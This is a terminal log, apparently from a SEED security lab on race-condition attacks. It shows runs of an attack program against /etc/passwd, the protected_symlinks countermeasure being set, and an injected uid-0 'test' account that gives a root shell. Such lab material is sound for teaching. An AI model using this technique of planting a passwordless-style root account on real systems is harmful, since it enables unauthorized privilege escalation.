 No permission
No permission
No permission
STOP... The passwd file has been changed
seed@VM:~/git/CyberRange/tutorials/seed/lab3$
seed@VM:~/git/CyberRange/tutorials/seed/lab3$ date
Tue Oct 29 18:33:55 EDT 2019
seed@VM:~/git/CyberRange/tutorials/seed/lab3$ ./attack_process
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab3$ sudo su root
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3#  vim /etc/passwd
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# ./attack_process
^C
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# ./attack_process
^C
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# vim /etc/passwd
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# ./attack_process
^C
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3#
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# sudo sysctl -w fs.protected_symlinks=1
fs.protected_symlinks = 1
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# ./attack_process
^C
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# tail /etc/passwd
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
user1:x:1001:1001::/home/user1:
test:U6aMy0wojraho:0:0:test:/root:/bin/bashroot@VM:/home/seed/git/CyberRange/tutorials/seed/lab3# su test
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3-race-timing# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3-race-timing# date
Tue Oct 29 19:34:04 EDT 2019
root@VM:/home/seed/git/CyberRange/tutorials/seed/lab3-race-timing#